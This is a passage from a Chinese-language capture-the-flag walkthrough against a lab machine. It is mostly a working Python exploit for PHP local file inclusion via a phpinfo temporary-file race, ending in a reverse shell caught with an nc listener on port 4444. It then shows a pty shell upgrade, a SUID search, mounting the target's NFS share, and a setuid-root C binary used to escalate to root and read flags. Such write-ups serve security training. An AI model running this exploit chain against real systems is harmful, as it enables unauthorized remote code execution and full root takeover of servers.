fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
\r""" % TAG
REQ1_DATA="""-----------------------------7dbff1ded0714\r
Content-Disposition: form-data; name="dummyname"; filename="test.txt"\r
Content-Type: text/plain\r
\r
%s
-----------------------------7dbff1ded0714--\r""" % PAYLOAD
padding="A" * 5000
REQ1="""POST /info.php?a="""+padding+""" HTTP/1.1\r
Cookie: PHPSESSID=q249llvfromc1or39t6tvnun42; othercookie="""+padding+"""\r
HTTP_ACCEPT: """ + padding + """\r
HTTP_USER_AGENT: """+padding+"""\r
HTTP_ACCEPT_LANGUAGE: """+padding+"""\r
HTTP_PRAGMA: """+padding+"""\r
Content-Type: multipart/form-data; boundary=---------------------------7dbff1ded0714\r
Content-Length: %s\r
Host: %s\r
\r
%s""" %(len(REQ1_DATA),host,REQ1_DATA)
#modify this to suit the LFI script
LFIREQ="""GET /file.php?file=%s HTTP/1.1\r
User-Agent: Mozilla/4.0\r
Proxy-Connection: Keep-Alive\r
Host: %s\r
\r
\r
"""
return (REQ1, TAG, LFIREQ)
def phpInfoLFI(host, port, phpinforeq, offset, lfireq, tag):
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s2 = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
s2.connect((host, port))
s.send(phpinforeq)
d = ""
while len(d) < offset:
d += s.recv(offset)
try:
i = d.index("[tmp_name] => ")
fn = d[i+17:i+31]
except ValueError:
return None
s2.send(lfireq % (fn, host))
d = s2.recv(4096)
s.close()
s2.close()
if d.find(tag) != -1:
return fn
counter=0
class ThreadWorker(threading.Thread):
def __init__(self, e, l, m, *args):
threading.Thread.__init__(self)
self.event = e
self.lock = l
self.maxattempts = m
self.args = args
def run(self):
global counter
while not self.event.is_set():
with self.lock:
if counter >= self.maxattempts:
return
counter+=1
try:
x = phpInfoLFI(*self.args)
if self.event.is_set():
break
if x:
print "\nGot it! Shell created in /tmp/g"
self.event.set()
except socket.error:
return
def getOffset(host, port, phpinforeq):
"""Gets offset of tmp_name in the php output"""
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host,port))
s.send(phpinforeq)
d = ""
while True:
i = s.recv(4096)
d+=i
if i == "":
break
# detect the final chunk
if i.endswith("0\r\n\r\n"):
break
s.close()
i = d.find("[tmp_name] => ")
if i == -1:
raise ValueError("No php tmp_name in phpinfo output")
print "found %s at %i" % (d[i:i+10],i)
# padded up a bit
return i+256
def main():
print "LFI With PHPInfo()"
print "-=" * 30
if len(sys.argv) < 2:
print "Usage: %s host [port] [threads]" % sys.argv[0]
sys.exit(1)
try:
host = socket.gethostbyname(sys.argv[1])
except socket.error, e:
print "Error with hostname %s: %s" % (sys.argv[1], e)
sys.exit(1)
port=80
try:
port = int(sys.argv[2])
except IndexError:
pass
except ValueError, e:
print "Error with port %d: %s" % (sys.argv[2], e)
sys.exit(1)
poolsz=10
try:
poolsz = int(sys.argv[3])
except IndexError:
pass
except ValueError, e:
print "Error with poolsz %d: %s" % (sys.argv[3], e)
sys.exit(1)
print "Getting initial offset...",
reqphp, tag, reqlfi = setup(host, port)
offset = getOffset(host, port, reqphp)
sys.stdout.flush()
maxattempts = 1000
e = threading.Event()
l = threading.Lock()
print "Spawning worker pool (%d)..." % poolsz
sys.stdout.flush()
tp = []
for i in range(0,poolsz):
tp.append(ThreadWorker(e,l,maxattempts, host, port, reqphp, offset, reqlfi, tag))
for t in tp:
t.start()
try:
while not e.wait(1):
if e.is_set():
break
with l:
sys.stdout.write( "\r% 4d / % 4d" % (counter, maxattempts))
sys.stdout.flush()
if counter >= maxattempts:
break
print
if e.is_set():
print "Woot! \m/"
else:
print ":("
except KeyboardInterrupt:
print "\nTelling threads to shutdown..."
e.set()
print "Shuttin' down..."
for t in tp:
t.join()
if __name__=="__main__":
main()payload准备好后就可以在攻击机上监听4444端口
nc -lvvp 4444
开始执行payload
python lfiexp.py 靶机IP 靶机端口 线程数
python lfiexp.py 192.168.7.112 80 100
在发送第276次个数据包时上传成功了

攻击机上出现shell界面,现在切换到可以交互的shell
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm需要切换到完整的可以看之前的文章
查找下敏感信息
sudo -l
SUID提权
sudo -l 需要密码,再换suid
find / -perm -u=s -type f 2>/dev/null
是不是挂载了什么
cd /nmt
ls
cd nfs
ls
cat flag1.txt
拿到第1个flag
看到这个磁盘挂载想起之前扫描的2049端口就是NFS挂载的端口,让我们试着来把他挂载到攻击机上
先建个文件夹
mkdir tmp再把靶机上的目录挂载到tmp文件夹上
sudo mount -t nfs 192.68.7.112:/mnt/nfs tmp
ls
cd tmp
ls
OK,挂载成功,现在我们需要写个提权文件
1.kali攻击机挂载目录上创建exp文件,并加上s权限
sudo vi exp.cexp.c内容
#include<stdlib.h>
#include <unistd.h>
int main()
{
setuid(0);//run as root
system("id");
system("/bin/bash");
}编译加s权限
sudo gcc exp.c -o exp
chmod +s exp
2.靶机上执行exp
./exp
提权成功,查看rootflag
cd /root
ls
cat root.txt
游戏结束,明天见小伙伴们

这篇文章到这里就结束了,喜欢打靶的小伙伴可以关注"伏波路上学安全"微信公众号,或扫描下面二维码关注,我会持续更新打靶文章,让我们一起在打靶中学习进步吧.
